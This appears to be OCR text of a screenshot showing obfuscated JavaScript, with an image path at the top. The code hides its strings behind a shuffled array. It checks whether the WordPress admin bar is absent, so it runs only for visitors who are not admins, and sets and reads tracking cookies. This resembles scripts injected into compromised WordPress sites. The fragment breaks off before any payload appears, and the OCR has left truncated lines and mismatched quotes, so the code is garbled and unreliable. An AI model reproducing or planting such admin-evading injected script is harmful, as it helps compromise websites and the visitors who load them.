
{_0x15c1df[‘push’](_0x15c1df[‘shift’]
());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var
_0x287a=function(_0x1c2503,_0x26453f)
{_0x1c2503=_0x1c2503-0x0;var
_0x58feb3=_0x2cf4[_0x1c2503];return
_0x58feb3;};window[_0x287a(‘0x0’)]=function(){(function()
{if(document[_0x287a(‘0x1’)](‘wpadminbar’)===null)
{if(typeof _0x335357===_0x287a(‘0x2’)){function
_0x335357(_0xe0ae90,_0x112012,_0x5523d4){var
_0x21e546=”;if(_0x5523d4){var _0x5b6c5c=new
Date();_0x5b6c5c[_0x287a(‘0x3’)]
(_0x5b6c5c[_0x287a(‘0x4′)]
()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=’;\x20expire
();}document[_0x287a(‘0x6’)]=_0xe0ae90+’=’+
(_0x112012||”)+_0x21e546+_0x287a(‘0x7′);}function
_0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+’=’;var
_0x36a90c=document[_0x287a(‘0x6’)][_0x287a(‘0x8’)]
(‘;’);for(var
_0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e6
{var
_0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0x
(0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')]
(0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')]
(_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')]